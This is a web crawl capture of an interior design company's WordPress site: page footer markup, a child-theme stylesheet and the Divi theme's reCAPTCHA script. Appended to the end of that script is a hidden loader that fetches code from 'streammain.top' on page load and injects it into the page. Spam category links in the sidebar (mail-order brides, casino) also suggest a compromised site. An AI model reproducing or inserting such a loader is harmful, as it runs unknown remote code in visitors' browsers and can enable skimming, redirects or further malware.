	<li class="cat-item cat-item-2891"><a href="http://www.alexismanfer.com/category/eto-je-narude%d1%95ba-za-mladenke-poe%d1%9ete-1070/">Е to je narudЕѕba za mladenke poЕЎte</a>
</li>
	<li class="cat-item cat-item-676"><a href="http://www.alexismanfer.com/category/e%d1%9bimdiye-kadarki-en-iyi-posta-siparie%d1%9fi-gelini-624/">Ећimdiye kadarki en iyi posta sipariЕџi gelini</a>
</li>
	<li class="cat-item cat-item-2982"><a href="http://www.alexismanfer.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<div id="footer-bottom">
	<h3>newsletter sign-up</h3>
<!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css">
<div id="mc_embed_signup">
<form class="form-inline" action="https://alexismanfer.us10.list-manage.com/subscribe/post?u=fa52f864f62331be83555865c&amp;id=fed7a6ac5d" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_fa52f864f62331be83555865c_fed7a6ac5d" tabindex="-1" value=""></div>
    <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</form>
</div>
<!--End mc_embed_signup-->
  <div class="footer-menu">
  	<ul>
<li><a href="http://www.alexismanfer.com/about-alexis-manfer/">ABOUT</a></li> 
<li><a href="http://www.alexismanfer.com/services/">SERVICES</a></li> 
<li><a href="http://www.alexismanfer.com/alexis-manfer-portfolio/">PORTFOLIO</a></li> 
<li><a href="http://www.alexismanfer.com/press/">PRESS</a></li>
<li><a href="http://www.alexismanfer.com/contact-alexis-manfer/">CONTACT</a></li>
</ul>
  </div>
<div class="socialrow">
  <!--<div class="socialcol alexisicon">-->
  <!--  <a href="https://www.facebook.com/AlexisManferDesign/"><i class="fab fa-facebook-square"></i></a>-->
  <!--</div>-->
  <!--<div class="socialcol alexisicon">-->
  <!--  <a href="https://www.houzz.com/pro/alexismanfer/alexis-manfer-interior-design"><i class="fab fa-houzz"></i></a>-->
  <!--</div>-->
  <div class="socialcol alexisicon">
    <a href="https://www.instagram.com/alexismanferdesign/"><i class="fab fa-instagram"></i></a>
  </div>
  <div class="socialcol alexisicon">
    <a href="https://www.pinterest.com/AlexisManfer/"><i class="fab fa-pinterest"></i></a>
  </div>
</div>
  <div class="copyrightinfo">
					<p>ALEXIS MANFER, INC. 2023. ALL RIGHTS RESERVED.</p>
				</div>
</div><!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous"><script type="text/javascript" src="http://www.alexismanfer.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"http:\/\/www.alexismanfer.com\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/www.alexismanfer.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/www.alexismanfer.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"f0dcbbf1cb","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"18c3b48bc1","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"213427","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.alexismanfer.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.5.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="http://www.alexismanfer.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.5.3" id="et-core-common-js"></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl502863'},{'dcenter':'p3'},{'cp_id':'5411818'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: http://www.alexismanfer.com/wp-content/themes/alexis-manfer-inc/style.css?ver=4.5.3
body_size: 1849
content:
/*---------------------------------------------------------------------------------

 Theme Name:   Alexis Manfer INC
 Theme URI:    http://www.alexismanfer.com/
 Description:  This is a child theme to the DIVI parent theme. Please make any edits to the theme on the child and leave the parent alone.
 Author:       Coast Creative
 Author URI:   https://thecoastcreative.com/
 Template:     Divi
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html

------------------------------ ADDITIONAL CSS HERE ------------------------------*/
/* #et-footer-nav {display: none;} */
.page-id-205864 h4.contact-h {
    margin-top: 8px;
}

#footer-widgets {padding: 3% 0 0;}
.et_pb_gutters3 .footer-widget {margin: 0 5.5% 3.5% 0;}
#main-header {box-shadow: none;}
#main-content .container {padding-top: 5px;}
#main-header, #et-top-navigation {font-family: 'Karla', sans-serif !important;text-transform: uppercase;}
.mobile_menu_bar::before {color:#303030 !important}
#footer-bottom {background-color: #fcfbf5 !important;text-align:center;padding:48px 0;}
.goleft {margin-left:-120px;margin-top:10%;}
.goright {margin-right: -120px !important;margin-top: 10%;z-index: 999;}
.ds-vertical-align {display: flex; flex-direction: column; justify-content: center;}
#footer-widgets .footer-widget li::before {opacity:0.4;}
.zoom-social_icons-list__item {padding-left: 0 !important;}
#footer-widgets .footer-widget li {text-transform: uppercase;}
#zoom-social-icons-widget-2 li::before {content: none !important;}
/* Footer Menu Elements */
.socialcol{float:left;padding:5px 0}
.alexisicon{font-size:1.8em;width:25%;text-align:center}
.alexisicon a:link{color:#383838;text-decoration:none}
.alexisicon a:hover{color:#000}
.socialrow:after{content:"";display:table;clear:both}
.socialrow{width:500px;margin:0 auto;padding-bottom:50px}
#footer-bottom{background-color:#fcfbf5 !important;text-align:center;padding:48px 0}
.footer-menu{padding-bottom:50px}
#mc_embed_signup{width:400px;margin:0 auto;padding-bottom:50px}
#footer-bottom h3{font-size:15px;text-transform:uppercase;font-weight:700;padding-bottom:20px}
#mc_embed_signup input.email{font-family:"Karla",sans-serif;font-size:13px;border:2px solid #383838!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;color:#4e4e4e;background-color:#fcfbf5;box-sizing:border-box;height:32px;padding:0 .4em;display:inline-block;margin:0;width:300px;vertical-align:top;text-transform:uppercase}
#mc_embed_signup .button{font-size:13px;border:none;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;letter-spacing:.03em;color:#fff;height:32px;padding:0 .7em;background-color:#383838!important;text-transform:uppercase;font-family:"Karla",sans-serif}
.form-inline{display:flex;flex-flow:row wrap;align-items:center}
.copyrightinfo {font-size:13px;text-transform:uppercase;font-family:"Karla",sans-serif;font-weight: 700;}
.footer-menu ul li {display:inline}
.footer-menu li {padding-right: 4%;text-transform:uppercase;font-family:"Karla",sans-serif;color: #303030;letter-spacing: 1px;font-weight: 700;}
.footer-menu li:last-child {padding-right: 0;}
.footer-menu a {color:#303030;}
/* ... end Footer Menu Elements */
.mfp-fade.mfp-bg.mfp-ready {
	opacity: 1;
}
.mfp-bg {
	background: #FFF !important;
	opacity: 1;
}
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	font-size: 25px;
	top: 1px;
	opacity: .3;
}
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	color: #201f1f;
}
.et-pb-arrow-next, .et-pb-arrow-prev {
	font-size: 30px;
}
.mfp-bottom-bar {
	display: none;
}
.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper {padding-top:0px !important}
.et_header_style_left #et-top-navigation nav > ul > li > a, .et_header_style_split #et-top-navigation nav > ul > li > a {padding-bottom: 0px !important;}
.et_header_style_left #et-top-navigation, .et_header_style_split #et-top-navigation {padding: 55px 0 30px !important}
.et_pb_section {
	padding: 25px 0 48px !important;
}
#mc_embed_signup input.email {
	font-family: "Karla",Arial,Verdana,sans-serif !important;
	font-size: 13px !important;
	color: #aaa !important;
	background-color: #fcfbf5 !important;
	width: 250px !important;
}
.mfp-arrow-left .mfp-a, .mfp-arrow-left::after, .mfp-arrow-right .mfp-a, .mfp-arrow-right::after {
	color: #a5a5a5 !important;
}
.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper {
	width: 60% !important;
}
/*** Take out the divider line between content and sidebar ***/
#main-content .container:before {background: none;}
#sidebar {display:none;}
#left-area {width: 100%;padding: 23px 0px 0px !important;float: none !important;}
.et_pb_gutter.et_pb_gutters4 #left-area {width: 100%;}
.entry-title {
	padding: 15px 0;
	text-transform: capitalize;
}
/* Smartphones (portrait and landscape) ----------- */
@media only screen and (min-device-width : 320px) and (max-device-width : 480px) {
.socialrow{width:200px;padding-bottom:40px}
#mc_embed_signup{width:200px;padding-bottom:40px}
#mc_embed_signup input.email {width:200px;margin-bottom:20px}
.hideme {display:none;}
.goleft{margin-left:0px;margin-top:0;}
.goright{margin-right:0px;margin-top:0;}
.et_header_style_left #et-top-navigation, .et_header_style_split #et-top-navigation {padding: 15px 0 !important}
}


--- FILE ---
content_type: text/javascript
request_url: http://www.alexismanfer.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.4.7
body_size: 888
content:
/**
 * NOTE: A minified copy of this script will be generated by grunt. Only the minified file will be included in zipped releases.
 *
 * @file Handles reCAPTCHA on the frontend.
 * @since 4.0.7
 */


(function($) {
  window.etCore          = window.etCore || {};
  window.etCore.api      = window.etCore.api || {};
  window.etCore.api.spam = window.etCore.api.spam || {};

  /**
   * Recaptcha
   *
   * @since??
   *
   * @memberof window.etCore.api.spam
   */
  window.etCore.api.spam.recaptcha = $.extend( et_core_api_spam_recaptcha, {

    _bindMethods: function(target) {
      Object.keys(target).forEach(function(prop) {
        if (target.hasOwnProperty(prop) && 'function' === typeof target[prop]) {
          target[prop] = target[prop].bind(target);
        }
      });
    },

    init: function() {
      this._bindMethods(this);

      if (this.isEnabled()) {
        // Execute the default page-level action
        window.grecaptcha && grecaptcha.execute(this.site_key, this.page_action);
      }
    },

    isEnabled: function() {
      return !! (this.site_key && window.grecaptcha);
    },

    /**
     * Score an interaction to determine whether or not it's a bot.
     *
     * @since 4.0.7
     *
     * @param {string} action The name of the action being performed.
     *
     * @return {Promise<string>} Interaction token to be verified on server.
     */
    interaction: function(action) {
      if (! this.isEnabled()) {
        return Promise.resolve('');
      }

      return grecaptcha.execute(this.site_key, { action: action });
    }
  } );

  window.grecaptcha && grecaptcha.ready(function() {
    window.etCore.api.spam.recaptcha.init();
  });

})(jQuery);
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});